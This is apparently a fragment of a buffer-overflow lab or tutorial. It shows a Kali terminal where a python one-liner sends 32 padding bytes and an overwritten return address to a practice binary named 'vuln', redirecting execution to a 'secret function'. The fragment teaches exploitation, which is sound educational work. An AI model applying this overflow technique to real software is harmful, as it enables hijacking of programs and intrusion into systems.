 root@kali:~/bof# python -c 'print "a"*32 + "\x6b\x84\x04\x08"' | ./vuln
Enter some text:
You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaak�
Congratulations!
You have entered in the secret function!
Segmentation fault